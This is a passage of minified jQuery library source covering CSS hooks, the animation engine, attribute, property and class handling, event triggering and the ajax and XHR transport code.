i&&o&&(n-=Math.ceil(e["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ut(e,a,"border",!1,r)-.5)),n&&(i=ve.exec(t))&&"px"!==(i[3]||"px")&&(e.style[a]=t,t=T.css(e,a)),lt(0,t,n)}}}),T.cssHooks.marginLeft=Je(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ze(e,"marginLeft"))||e.getBoundingClientRect().left-Be(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(o,i){T.cssHooks[o+i]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[o+f[t]+i]=r[t]||r[t-2]||r[0];return n}},"margin"!==o&&(T.cssHooks[o+i].set=lt)}),T.fn.extend({css:function(e,t){return d(this,function(e,t,n){var r,o,i={},a=0;if(Array.isArray(t)){for(r=Re(e),o=t.length;a<o;a++)i[t[a]]=T.css(e,t[a],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,1<arguments.length)}}),((T.Tween=i).prototype={constructor:i,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=i.propHooks[this.prop];return(e&&e.get?e:i.propHooks._default).get(this)},run:function(e){var t,n=i.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:i.propHooks._default).set(this),this}}).init.prototype=i.prototype,(i.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=T.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=i.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=i.prototype.init,T.fx.step={};var L,dt,a,D,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function ht(){dt&&(!1===C.hidden&&w.requestAnimationFrame?w.requestAnimationFrame(ht):w.setTimeout(ht,T.fx.interval),T.fx.tick())}function mt(){return w.setTimeout(function(){L=void 0}),L=Date.now()}function gt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=f[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function vt(e,t,n){for(var r,o=(O.tweeners[t]||[]).concat(O.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,t,e))return r}function O(o,e,t){var n,i,r,a,s,l,u,c=0,d=O.prefilters.length,f=T.Deferred().always(function(){delete p.elem}),p=function(){if(!i){for(var e=L||mt(),e=Math.max(0,h.startTime+h.duration-e),t=1-(e/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(t);if(f.notifyWith(o,[h,t,e]),t<1&&r)return e;r||f.notifyWith(o,[h,1,0]),f.resolveWith(o,[h])}return!1},h=f.promise({elem:o,props:T.extend({},e),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},t),originalProperties:e,originalOptions:t,startTime:L||mt(),duration:t.duration,tweens:[],createTween:function(e,t){t=T.Tween(o,h.opts,e,t,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(t),t},stop:function(e){var t=0,n=e?h.tweens.length:0;if(!i){for(i=!0;t<n;t++)h.tweens[t].run(1);e?(f.notifyWith(o,[h,1,0]),f.resolveWith(o,[h,e])):f.rejectWith(o,[h,e])}return this}}),m=h.props,g=m,v=h.opts.specialEasing;for(r in g)if(s=v[a=b(r)],l=g[r],Array.isArray(l)&&(s=l[1],l=g[r]=l[0]),r!==a&&(g[a]=l,delete g[r]),(u=T.cssHooks[a])&&"expand"in u)for(r in l=u.expand(l),delete g[a],l)r in g||(g[r]=l[r],v[r]=s);else v[a]=s;for(;c<d;c++)if(n=O.prefilters[c].call(h,o,m,h.opts))return y(n.stop)&&(T._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return T.map(m,vt,h),y(h.opts.start)&&h.opts.start.call(o,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),T.fx.timer(T.extend(p,{elem:o,anim:h,queue:h.opts.queue})),h}T.Animation=T.extend(O,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,ve.exec(t),n),n}]},tweener:function(e,t){for(var n,r=0,o=(e=y(e)?(t=e,["*"]):e.match(E)).length;r<o;r++)n=e[r],O.tweeners[n]=O.tweeners[n]||[],O.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,a,s,l,u,c="width"in t||"height"in t,d=this,f={},p=e.style,h=e.nodeType&&ge(e),m=x.get(e,"fxshow");for(r in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[r],ft.test(o)){if(delete t[r],i=i||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;h=!0}f[r]=m&&m[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(r in c&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=m&&m.display)&&(u=x.get(e,"display")),"none"===(c=T.css(e,"display"))&&(u?c=u:(A([e],!0),u=e.style.display||u,c=T.css(e,"display"),A([e]))),"inline"===c||"inline-block"===c&&null!=u)&&"none"===T.css(e,"float")&&(l||(d.done(function(){p.display=u}),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block"),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,f)l||(m?"hidden"in m&&(h=m.hidden):m=x.access(e,"fxshow",{display:u}),i&&(m.hidden=!h),h&&A([e],!0),d.done(function(){for(r in h||A([e]),x.remove(e,"fxshow"),f)T.style(e,r,f[r])})),l=vt(h?m[r]:0,r,d),r in m||(m[r]=l.start,h&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?O.prefilters.unshift(e):O.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){function o(){var e=O(this,T.extend({},t),a);(i||x.get(this,"finish"))&&e.stop(!0)}var i=T.isEmptyObject(t),a=T.speed(e,n,r);return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(o,e,i){function a(e){var t=e.stop;delete e.stop,t(i)}return"string"!=typeof o&&(i=e,e=o,o=void 0),e&&this.queue(o||"fx",[]),this.each(function(){var e=!0,t=null!=o&&o+"queueHooks",n=T.timers,r=x.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=o&&n[t].queue!==o||(n[t].anim.stop(i),e=!1,n.splice(t,1));!e&&i||T.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=x.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],o=T.timers,i=n?n.length:0;for(t.finish=!0,T.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===a&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<i;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),T.each(["toggle","show","hide"],function(e,r){var o=T.fn[r];T.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){T.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(L=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),L=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){dt||(dt=!0,ht())},T.fx.stop=function(){dt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(r,e){return r=T.fx&&T.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=w.setTimeout(e,r);t.stop=function(){w.clearTimeout(n)}})},a=C.createElement("input"),D=C.createElement("select").appendChild(C.createElement("option")),a.type="checkbox",g.checkOn=""!==a.value,g.optSelected=D.selected,(a=C.createElement("input")).value="t",a.type="radio",g.radioValue="t"===a.value;var yt,bt=T.expr.attrHandle,xt=(T.fn.extend({attr:function(e,t){return d(this,T.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?yt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):!(o&&"get"in o&&null!==(r=o.get(e,t)))&&null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&l(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(E);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),yt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var a=bt[t]||T.find.attr;bt[t]=function(e,t,n){var r,o,i=t.toLowerCase();return n||(o=bt[i],bt[i]=r,r=null!=a(e,t,n)?i:null,bt[i]=o),r}}),/^(?:input|select|textarea|button)$/i),wt=/^(?:a|area)$/i;function q(e){return(e.match(E)||[]).join(" ")}function H(e){return e.getAttribute&&e.getAttribute("class")||""}function Ct(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(E)||[]}T.fn.extend({prop:function(e,t){return d(this,T.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):xt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(t){var e,n,r,o,i,a,s=0;if(y(t))return this.each(function(e){T(this).addClass(t.call(this,e,H(this)))});if((e=Ct(t)).length)for(;n=this[s++];)if(a=H(n),r=1===n.nodeType&&" "+q(a)+" "){for(i=0;o=e[i++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");a!==(a=q(r))&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,r,o,i,a,s=0;if(y(t))return this.each(function(e){T(this).removeClass(t.call(this,e,H(this)))});if(!arguments.length)return this.attr("class","");if((e=Ct(t)).length)for(;n=this[s++];)if(a=H(n),r=1===n.nodeType&&" "+q(a)+" "){for(i=0;o=e[i++];)for(;-1<r.indexOf(" "+o+" ");)r=r.replace(" "+o+" "," ");a!==(a=q(r))&&n.setAttribute("class",a)}return this},toggleClass:function(o,t){var i=typeof o,a="string"==i||Array.isArray(o);return"boolean"==typeof t&&a?t?this.addClass(o):this.removeClass(o):y(o)?this.each(function(e){T(this).toggleClass(o.call(this,e,H(this),t),t)}):this.each(function(){var e,t,n,r;if(a)for(t=0,n=T(this),r=Ct(o);e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==o&&"boolean"!=i||((e=H(this))&&x.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==o&&x.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,r=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+q(H(t))+" ").indexOf(r))return!0;return!1}});function Tt(e){e.stopPropagation()}var Et=/\r/g,St=(T.fn.extend({val:function(t){var n,e,r,o=this[0];return arguments.length?(r=y(t),this.each(function(e){1!==this.nodeType||(null==(e=r?t.call(this,e,T(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=T.map(e,function(e){return null==e?"":e+""})),(n=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value"))||(this.value=e)})):o?(n=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(o,"value"))?e:"string"==typeof(e=o.value)?e.replace(Et,""):null==e?"":e:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:q(T.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,o="select-one"===e.type,i=o?null:[],a=o?r+1:n.length,s=r<0?a:o?r:0;s<a;s++)if(((t=n[s]).selected||s===r)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=T(t).val(),o)return t;i.push(t)}return i},set:function(e,t){for(var n,r,o=e.options,i=T.makeArray(t),a=o.length;a--;)((r=o[a]).selected=-1<T.inArray(T.valHooks.option.get(r),i))&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<T.inArray(T(e).val(),t)}},g.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in w,/^(?:focusinfocus|focusoutblur)$/),kt=(T.extend(T.event,{trigger:function(e,t,n,r){var o,i,a,s,l,u,c,d=[n||C],f=W.call(e,"type")?e.type:e,p=W.call(e,"namespace")?e.namespace.split("."):[],h=c=i=n=n||C;if(3!==n.nodeType&&8!==n.nodeType&&!St.test(f+T.event.triggered)&&(-1<f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),s=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},r||!u.trigger||!1!==u.trigger.apply(n,t))){if(!r&&!u.noBubble&&!m(n)){for(a=u.delegateType||f,St.test(a+f)||(h=h.parentNode);h;h=h.parentNode)d.push(h),i=h;i===(n.ownerDocument||C)&&d.push(i.defaultView||i.parentWindow||w)}for(o=0;(h=d[o++])&&!e.isPropagationStopped();)c=h,e.type=1<o?a:u.bindType||f,(l=(x.get(h,"events")||Object.create(null))[e.type]&&x.get(h,"handle"))&&l.apply(h,t),(l=s&&h[s])&&l.apply&&v(h)&&(e.result=l.apply(h,t),!1===e.result)&&e.preventDefault();return e.type=f,r||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(d.pop(),t)||!v(n)||s&&y(n[f])&&!m(n)&&((i=n[s])&&(n[s]=null),T.event.triggered=f,e.isPropagationStopped()&&c.addEventListener(f,Tt),n[f](),e.isPropagationStopped()&&c.removeEventListener(f,Tt),T.event.triggered=void 0,i)&&(n[s]=i),e.result}},simulate:function(e,t,n){n=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(n,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},function(n,r){function o(e){T.event.simulate(r,e.target,T.event.fix(e))}T.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=x.access(e,r);t||e.addEventListener(n,o,!0),x.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=x.access(e,r)-1;t?x.access(e,r,t):(e.removeEventListener(n,o,!0),x.remove(e,r))}}}),w.location),At={guid:Date.now()},Nt=/\?/,jt=(T.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new w.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||T.error("Invalid XML: "+(n?T.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),It=/\r?\n/g,Lt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;T.param=function(e,t){function n(e,t){t=y(t)?t():t,o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var r,o=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,o,i){if(Array.isArray(e))T.each(e,function(e,t){o||jt.test(r)?i(r,t):n(r+"["+("object"==typeof t&&null!=t?e:"")+"]",t,o,i)});else if(o||"object"!==h(e))i(r,e);else for(var t in e)n(r+"["+t+"]",e[t],o,i)}(r,e[r],t,n);return o.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Dt.test(this.nodeName)&&!Lt.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(It,"\r\n")}}):{name:t.name,value:n.replace(It,"\r\n")}}).get()}});var Ot=/%20/g,qt=/#.*$/,Ht=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Mt=/^(?:GET|HEAD)$/,_t=/^\/\//,Rt={},Bt={},Ft="*/".concat("*"),$t=C.createElement("a");function Wt(i){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,o=e.toLowerCase().match(E)||[];if(y(t))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(i[n]=i[n]||[]).unshift(t)):(i[n]=i[n]||[]).push(t)}}function zt(t,r,o,i){var a={},s=t===Bt;function l(e){var n;return a[e]=!0,T.each(t[e]||[],function(e,t){t=t(r,o,i);return"string"!=typeof t||s||a[t]?s?!(n=t):void 0:(r.dataTypes.unshift(t),l(t),!1)}),n}return l(r.dataTypes[0])||!a["*"]&&l("*")}function Ut(e,t){var n,r,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r=r||{})[n]=t[n]);return r&&T.extend(!0,e,r),e}$t.href=kt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,T.ajaxSettings),t):Ut(T.ajaxSettings,e)},ajaxPrefilter:Wt(Rt),ajaxTransport:Wt(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,u,c,n,d,f,p,r,h=T.ajaxSetup({},t=t||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),b=h.statusCode||{},o={},i={},a="canceled",x={readyState:0,getResponseHeader:function(e){var t;if(f){if(!n)for(n={};t=Pt.exec(c);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return f?c:null},setRequestHeader:function(e,t){return null==f&&(e=i[e.toLowerCase()]=i[e.toLowerCase()]||e,o[e]=t),this},overrideMimeType:function(e){return null==f&&(h.mimeType=e),this},statusCode:function(e){if(e)if(f)x.always(e[x.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||a;return l&&l.abort(e),s(0,e),this}};if(v.promise(x),h.url=((e||h.url||kt.href)+"").replace(_t,kt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(E)||[""],null==h.crossDomain){e=C.createElement("a");try{e.href=h.url,e.href=e.href,h.crossDomain=$t.protocol+"//"+$t.host!=e.protocol+"//"+e.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),zt(Rt,h,t,x),!f){for(r in(p=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),u=h.url.replace(qt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Ot,"+")):(e=h.url.slice(u.length),h.data&&(h.processData||"string"==typeof h.data)&&(u+=(Nt.test(u)?"&":"?")+h.data,delete h.data),!1===h.cache&&(u=u.replace(Ht,"$1"),e=(Nt.test(u)?"&":"?")+"_="+At.guid+++e),h.url=u+e),h.ifModified&&(T.lastModified[u]&&x.setRequestHeader("If-Modified-Since",T.lastModified[u]),T.etag[u])&&x.setRequestHeader("If-None-Match",T.etag[u]),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&x.setRequestHeader("Content-Type",h.contentType),x.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ft+"; q=0.01":""):h.accepts["*"]),h.headers)x.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(m,x,h)||f))return x.abort();if(a="abort",y.add(h.complete),x.done(h.success),x.fail(h.error),l=zt(Bt,h,t,x)){if(x.readyState=1,p&&g.trigger("ajaxSend",[x,h]),f)return x;h.async&&0<h.timeout&&(d=w.setTimeout(function(){x.abort("timeout")},h.timeout));try{f=!1,l.send(o,s)}catch(e){if(f)throw e;s(-1,e)}}else s(-1,"No Transport")}return x;function s(e,t,n,r){var o,i,a,s=t;f||(f=!0,d&&w.clearTimeout(d),l=void 0,c=r||"",x.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(a=function(e,t,n){for(var r,o,i,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){l.unshift(o);break}if(l[0]in n)i=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){i=o;break}a=a||o}i=i||a}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,x,n)),!r&&-1<T.inArray("script",h.dataTypes)&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(e,t,n,r){var o,i,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=c.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(a=u[l+" "+i]||u["* "+i]))for(o in u)if((s=o.split(" "))[1]===i&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[o]:!0!==u[o]&&(i=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,a,x,r),r?(h.ifModified&&((n=x.getResponseHeader("Last-Modified"))&&(T.lastModified[u]=n),n=x.getResponseHeader("etag"))&&(T.etag[u]=n),204===e||"HEAD"===h.type?s="nocontent":304===e?s="notmodified":(s=a.state,o=a.data,r=!(i=a.error))):(i=s,!e&&s||(s="error",e<0&&(e=0))),x.status=e,x.statusText=(t||s)+"",r?v.resolveWith(m,[o,s,x]):v.rejectWith(m,[x,s,i]),x.statusCode(b),b=void 0,p&&g.trigger(r?"ajaxSuccess":"ajaxError",[x,h,r?o:i]),y.fireWith(m,[x,s]),p&&(g.trigger("ajaxComplete",[x,h]),--T.active||T.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,o){T[o]=function(e,t,n,r){return y(t)&&(r=r||n,n=t,t=void 0),T.ajax(T.extend({url:e,type:o,dataType:r,data:t,success:n},T.isPlainObject(e)&&e))}}),T.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(e){T(this).wrapInner(n.call(this,e))}):this.each(function(){var e=T(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=y(t);return this.each(function(e){T(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new w.XMLHttpRequest}catch(e){}};var Xt={0:200,1223:204},Qt=T.ajaxSettings.xhr(),Yt=(g.cors=!!Qt&&"withCredentials"in Qt,g.ajax=Qt=!!Qt,T.ajaxTransport(function(o){var i,a;if(g.cors||Qt&&!o.crossDomain)return{send:function(e,t){var n,r=o.xhr();if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);i=function(e){return function(){i&&(i=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Xt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=i(),a=r.onerror=r.ontimeout=i("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&w.setTimeout(function(){i&&a()})},i=i("abort");try{r.send(o.hasContent&&o.data||null)}catch(e){if(i)throw 